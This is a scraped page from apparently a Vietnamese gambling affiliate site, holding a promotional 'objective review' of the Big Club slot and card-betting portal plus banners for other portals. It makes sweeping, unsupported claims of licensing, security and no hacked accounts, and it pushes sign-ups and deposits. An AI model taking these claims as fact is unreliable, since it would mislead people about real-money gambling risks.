var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4701 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child boxed header-shadow bg-fill box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://topgamebai.co/" title="Topgamebai - Cổng game bài đổi thưởng uy tín" rel="home">
    <img width="156" height="90" src="https://topgamebai.co/wp-content/uploads/2022/05/topgamebai.png" class="header_logo header-logo" alt="Topgamebai"/><img  width="156" height="90" src="https://topgamebai.co/wp-content/uploads/2022/05/topgamebai.png" class="header-logo-dark" alt="Topgamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-size-medium nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-size-medium nav-uppercase">
              <li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-483 menu-item-design-default has-dropdown"><a href="https://topgamebai.co/" class="nav-top-link">Game bài đổi thưởng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4765"><a href="https://topgamebai.co/tien-len-mien-nam/">Tiến lên miền nam</a></li>
	<li id="menu-item-4766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4766"><a href="https://topgamebai.co/phom/">Bài Phỏm</a></li>
	<li id="menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6013"><a href="https://topgamebai.co/mau-binh/">Bài Mậu Binh</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6015"><a href="https://topgamebai.co/xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6019"><a href="https://topgamebai.co/xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6022"><a href="https://topgamebai.co/lieng/">Bài Liêng</a></li>
	<li id="menu-item-6027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6027"><a href="https://topgamebai.co/chan/">Bài Chắn</a></li>
	<li id="menu-item-6029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6029"><a href="https://topgamebai.co/sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="https://topgamebai.co/tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-3921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3921 menu-item-design-default"><a href="https://topgamebai.co/nohu/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590 menu-item-design-default"><a href="https://topgamebai.co/xoc-dia-online/" class="nav-top-link">XÓC ĐĨA</a></li>
<li id="menu-item-6591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6591 menu-item-design-default"><a href="https://topgamebai.co/tai-xiu-online/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-6589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6589 menu-item-design-default"><a href="https://topgamebai.co/ban-ca-doi-thuong/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-3879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3879 menu-item-design-default"><a href="https://topgamebai.co/nha-cai-uy-tin/" class="nav-top-link">NHÀ CÁI</a></li>
<li id="menu-item-6592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6592 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-5530" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5530 active"><a href="https://topgamebai.co/cong-game/">CỔNG GAME</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://topgamebai.co/tin-game/">TIN GAME</a></li>
</ul>
</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://topgamebai.co/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div>  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
            <div class="box__left__layout">

			                <h1 class="heading-title-single">Đánh giá khách quan về cổng game hàng đầu nổ hũ Big Club</h1>
                <div class="content__single">
                   <p><a href="https://topgamebai.co/big-club/"><b><i>Nổ hũ Big Club </i></b></a><i><span style="font-weight: 400;">là cái tên được nhắc đến nhiều nhất trong các diễn đàn và cộng đồng cược thủ trong thời gian gần đây. được nhắc đến với các từ khóa như kho game đa dạng, tỷ lệ đổi thưởng lớn, quy trình nạp rút nhanh chóng. Liệu những nhận xét này có chính xác hay không các bạn hãy cùng </span></i><b><i>TGBCO</i></b><i><span style="font-weight: 400;"> khám phá qua chia sẻ dưới đây.</span></i></p>
          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://topgamebai.co/linkgo88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2023/10/go88.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GO88</div>
          <div class="noidung_item" >Game bài tặng code 50K - Thưởng 120% nạp lần đầu momo</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://topgamebai.co/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://topgamebai.co/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://topgamebai.co/linkhit" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2023/10/hit-club.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >HIT CLUB</div>
          <div class="noidung_item" >Game bài đổi thưởng - Tặng code 50K trải nghiệm</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://topgamebai.co/linkhit" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://topgamebai.co/hit-club/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://topgamebai.co/linkfa88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/04/fa88.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >FA88</div>
          <div class="noidung_item" >Game bài đổi thưởng online tặng code tân thủ 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://topgamebai.co/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://topgamebai.co/fa88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh4">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://topgamebai.co/linkiwinclub" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2023/10/iwin.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >iWIN Club</div>
          <div class="noidung_item" >Game iwin club - game bài không thu phế - Tặng code 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://topgamebai.co/linkiwinclub" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://topgamebai.co/iwin-club/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh5">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://topgamebai.co/linkwin79" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2023/10/win79-game.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >WIN79</div>
          <div class="noidung_item" >Game bài đổi thưởng màn hình dọc - Tặng Code 79K cho tân thủ</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://topgamebai.co/linkwin79" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://topgamebai.co/win79/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh6">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://topgamebai.co/linkb52club" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2023/10/b52-club.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >B52 CLUB</div>
          <div class="noidung_item" >Game bài bom tấn - Tặng code 50K chơi thử</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://topgamebai.co/linkb52club" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://topgamebai.co/b52-club/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh7">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="https://topgamebai.co/link789club" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2023/10/789-club.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >789CLUB</div>
          <div class="noidung_item" >Game bài casino - Tặng code 55K cực hot</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://topgamebai.co/link789club" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Tải Game</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://topgamebai.co/789club/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      
<h2><b>Giới thiệu về cổng game Nổ hũ Big Club</b></h2>
<p><span style="font-weight: 400;">Đây là nơi cá cược mới xuất hiện trên thị trường nhưng đã gây được tiếng vang lớn. Chúng chỉ trong một thời gian ngắn ra mắt đã được đông đảo người chơi biết đến và có lượng thành viên nhất định. Độ uy tín, chuyên nghiệp cùng nhiều chương trình hấp dẫn đã được thể hiện rõ nét qua lượng thành viên đăng ký ngày một tăng lên. Chúng đã dần lọt vào TOP đầu các cái tên được yêu thích và đánh giá cao.</span></p>
<p><span style="font-weight: 400;">Big club có hệ thống máy chủ, trụ sở đặt tại Philipin. Đồng thời đã được cấp phép hoạt động bởi cơ quan có thẩm quyền tại chính phủ Philippin- nơi hợp thức hóa Casino và cá cược trực tuyến. Vì thế anh em có thể yên tâm khi tham gia.</span></p>
<h2><b>Đánh giá của người chơi về nổ hũ Big Club</b></h2>
<p><span style="font-weight: 400;">Liệu những nhận xét của người chơi về nơi này như kho game đa dạng, tỷ lệ đổi thưởng cao, quy trình nạp rút có chính xác. Anh em hãy cùng chúng tôi khám phá qua đánh giá khách quan nhất dưới đây.</span></p>
<h3><b><i>Tỷ lệ ăn thưởng </i></b></h3>
<p><span style="font-weight: 400;">Tỷ lệ ăn thưởng là vấn đề quan trọng cũng là vấn đề được anh em đặt lên hàng đầu khi quyết định có tham gia </span><b>game đổi thưởng</b><span style="font-weight: 400;"> hay không. Bởi thực tế, tỷ lệ này ảnh hưởng trực tiếp tới túi tiền của bạn và mỗi sân chơi là không có con số giống nhau. Tại Big CLub, anh em không phải lo lắng về tỷ lệ đổi thưởng và ăn thưởng.</span></p>
<figure id="attachment_4703" aria-describedby="caption-attachment-4703" style="width: 512px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="lazy-load size-full wp-image-4703" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20288%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2022/06/big-club-2.jpg" alt="Nhà cái nổ hũ nổi tiếng với tỷ lệ ăn thưởng lớn" width="512" height="288" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2022/06/big-club-2.jpg 512w, https://topgamebai.co/wp-content/uploads/2022/06/big-club-2-300x169.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /><figcaption id="caption-attachment-4703" class="wp-caption-text">nổ hũ nổi tiếng với tỷ lệ ăn thưởng lớn</figcaption></figure>
<p><span style="font-weight: 400;">Được đánh giá là một trong những địa chỉ có tỷ lệ đổi thưởng cao nhất hiện nay. Đặc biệt, không mất phí hoa hồng khi tham gia cá cược vì thế anh em có thể đảm tiền thưởng cho mình. Vì tỷ lệ thưởng cho các</span><b> game bài</b><span style="font-weight: 400;">, <a href="https://topgamebai.co/no-hu/"><strong>game </strong></a></span><a href="https://topgamebai.co/no-hu/"><strong>nổ hũ</strong></a><span style="font-weight: 400;"> tại đây cao do đó chúng luôn trở thành sân chơi lý tưởng cho nhiều anh em.</span></p>
<h3><b><i>Tính an toàn, bảo mật</i></b></h3>
<p><span style="font-weight: 400;">Với hệ thống máy chủ đặt toàn bộ ở nước ngoài cùng đội ngũ IT hàng đầu, chuyên môn cao. Cổng game đổi thưởng Big Club đảm bảo tính bảo mật và an toàn cho toàn bộ người chơi. Thông tin người chơi sẽ được mã hóa qua 2 lớp an ninh. Chính vì thế, tính bảo mật tại các tài khoản chơi là điều mà bạn có thể an tâm khi tham gia vào sân chơi này.</span></p>
<p><span style="font-weight: 400;">Hoàn toàn không có tình trạng thông tin người chơi bị lộ cho bên thứ 3 và bạn sẽ phải nhận những cuộc gọi làm phiền, vay vốn, mở tài khoản cá cược hàng ngày. Hay người nhà bạn cũng không bị làm phiền hay biết rằng bạn là người đam mê tựa game may rủi. Đặc biệt, hoàn toàn không có tình trạng tài khoản bị hack gây thiệt hại lớn cho anh em.</span></p>
<h3><b><i>Kho game cực ngầu, hàng đầu thế giới</i></b></h3>
<p><span style="font-weight: 400;">Với kho game lên đến 1000 tựa game, được cập nhật liên tục, cổng game tự tin mang đến cho anh em kho game cực chất. Anh em cá cược dù yêu thích tựa game nào cũng có thể tham gia tại đây. Bạn có thể chọn </span><a href="https://topgamebai.co/"><b>game bài đổi thưởng</b></a><span style="font-weight: 400;">, slot game hay quay hũ tùy theo sở thích cá nhân.</span></p>
<figure id="attachment_4704" aria-describedby="caption-attachment-4704" style="width: 512px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-4704" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20384%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2022/06/big-club-3.jpg" alt="Kho game cực kỳ đa dạng" width="512" height="384" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2022/06/big-club-3.jpg 512w, https://topgamebai.co/wp-content/uploads/2022/06/big-club-3-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /><figcaption id="caption-attachment-4704" class="wp-caption-text">Kho game cực kỳ đa dạng</figcaption></figure>
<p><span style="font-weight: 400;">Điểm đặc biệt và thu hút người chơi của game đổi thưởng này so với các nơi khác chính là các tựa game luôn được làm mới. Đảm bảo mang đến tốc độ mượt mà và trải nghiệm tuyệt vời nhất.</span></p>
<h3><b><i>Quy trình nạp rút nhanh chóng, an toàn</i></b></h3>
<p><span style="font-weight: 400;">Chỉ với vài thao tác, anh em đã có thể nạp/ rút tiền thanh công. Dù quy trình nhanh chóng, đơn giản nhưng vẫn đảm bảo an toàn khi được bảo mật 2 lớp. Sẽ có mã OTP gửi về số điện thoại hoặc telegram của quý khách.</span></p>
<p><span style="font-weight: 400;">Đặc biệt, hệ thống hiện đại với khả năng lưu trữ lớn và bảo mật tốt sẽ ghi nhớ thông tin của quý cược thủ. Những lần nạp và rút sau đó, bạn sẽ không cần phải điền toàn bộ thông tin, thao tác đơn giản và nhanh chóng hơn rất nhiều.</span></p>
<h2><b>Hướng dẫn tham gia cá cược tại nổ hũ Club: Big Club</b></h2>
<p><span style="font-weight: 400;">Với những ưu điểm kể trên, chắc hẳn anh em có thể hiểu tại sao người chơi tại </span><b>game bài đổi thưởng</b><span style="font-weight: 400;"> này lại dành toàn bộ những lời khen có cánh. Để tham gia và tận hưởng những phút giây hàng đầu thì quý cược thủ chỉ cần làm theo hướng dẫn sau:</span></p>
<figure id="attachment_4705" aria-describedby="caption-attachment-4705" style="width: 512px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-4705" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20256%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2022/06/big-club-4.jpg" alt="Đăng ký tham gia cực đơn giản" width="512" height="256" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2022/06/big-club-4.jpg 512w, https://topgamebai.co/wp-content/uploads/2022/06/big-club-4-300x150.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /><figcaption id="caption-attachment-4705" class="wp-caption-text">Đăng ký tham gia cực đơn giản</figcaption></figure>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Truy cập chính xác vào cổng game đổi thưởng Big Club</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đăng ký thành viên bằng cách ấn đăng ký và điền chính xác, đầy đủ thông tin theo biểu mẫu có sẵn.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nạp tiền vào tài khoản. Đừng quên tham gia chương trình khuyến mãi cực hấp dẫn cho tân thủ như: thưởng nóng khi đăng ký tài khoản thành công, x2 giá trị thẻ nạp đầu tiên…</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Lựa chọn tựa game yêu thích của mình và tham gia cá cược.</span></li>
</ul>
<h2><b>Lưu ý khi tham gia cá cược tại nổ hũ Big CLub</b></h2>
<p><span style="font-weight: 400;">Để mang về tiền thưởng hấp dẫn khi cá cược tại Big Club anh em cần lưu ý những điều sau:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đừng quên tham gia chương trình khuyến mãi cực hấp dẫn, không giới hạn giá trị tại cổng game uy tín này.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tìm hiểu rõ luật chơi của từng tựa game khi tham gia.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cần quản lý tốt nguồn vốn của mình. Chia nhỏ khoản vốn, biết dừng đúng lúc để tránh thua lỗ khi gặp vận đen.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khi tham gia cá cược bóng đá cần tìm hiểu kỹ càng thông tin về trận đấu và thông tin về hai đội.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đừng quên theo dõi chia sẻ của chúng tôi kinh nghiệm thắng lớn của từng tựa game.</span></li>
</ul>
<p><span style="font-weight: 400;">Trên đây là danh giá khách quan nhất về nổ hũ Big Club để từ đó anh em có thể đánh giá chính xác và quyết định có tham gia vào nổ hũ này hay không. Đừng quên chia sẻ thông tin hữu ích này tới bạn bè, người thân nhé. Hãy truy cập </span><a href="https://topgamebai.co/"><span style="font-weight: 400;">https://topgamebai.co/</span></a><span style="font-weight: 400;"> thường xuyên vào để có cho mình những thông tin hữu ích nhất về sân chơi cá cược trực tuyến!</span></p>
                </div>
					    
              
             <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2_2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://topgamebai.co/boaclub/" title="Boaclub &#8211; Cổng game bài online đang thu hút hàng triệu lượt truy cập mỗi ngày">
                                            <img width="700" height="420" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20420%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/10/word-image-6473-1.jpeg" class="lazy-load attachment-full size-full wp-post-image" alt="Boaclub &#8211; Cổng game bài online đang thu hút hàng triệu lượt truy cập mỗi ngày" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/10/word-image-6473-1.jpeg 700w, https://topgamebai.co/wp-content/uploads/2024/10/word-image-6473-1-300x180.jpeg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://topgamebai.co/boaclub/" title="Boaclub &#8211; Cổng game bài online đang thu hút hàng triệu lượt truy cập mỗi ngày">Boaclub &#8211; Cổng game bài online đang thu hút hàng triệu lượt truy cập mỗi ngày</a></h3>
                                          <div class="box__des">
                                            <p>Boaclub &#8211; Cổng game online đang thu hút hàng triệu lượt truy cập mỗi ngày trong thời gian gần đây. Nhưng để có được những đánh giá chi tiết về sự uy tín, độ an toàn của cổng game bài đổi thưởng này bạn không nên bỏ qua phần tổng hợp được chúng tôi chia [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://topgamebai.co/topzo/" title="Topzo – Cổng game bài ấn tượng, uy tín nhất năm 2024">
                                            <img width="1282" height="597" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201282%20597%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/10/word-image-6468-1.png" class="lazy-load attachment-full size-full wp-post-image" alt="Topzo – Cổng game bài ấn tượng, uy tín nhất năm 2024" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/10/word-image-6468-1.png 1282w, https://topgamebai.co/wp-content/uploads/2024/10/word-image-6468-1-300x140.png 300w, https://topgamebai.co/wp-content/uploads/2024/10/word-image-6468-1-1024x477.png 1024w, https://topgamebai.co/wp-content/uploads/2024/10/word-image-6468-1-768x358.png 768w" sizes="auto, (max-width: 1282px) 100vw, 1282px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://topgamebai.co/topzo/" title="Topzo – Cổng game bài ấn tượng, uy tín nhất năm 2024">Topzo – Cổng game bài ấn tượng, uy tín nhất năm 2024</a></h3>
                                          <div class="box__des">
                                            <p>Topzo là một trong những cổng game bài quốc tế đang rất được nhiều người yêu thích và đánh giá cao. Tại đây mang đến cho bạn với một sân chơi đẳng cấp, hoành tráng. Đây được xem là nơi để bạn có thể thỏa sức với niềm đam mê trải nghiệm game bài siêu [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://topgamebai.co/baowin/" title="Baowin &#8211; Tham gia game đánh bài đổi thưởng dễ dàng, áp dụng mẹo đơn giản">
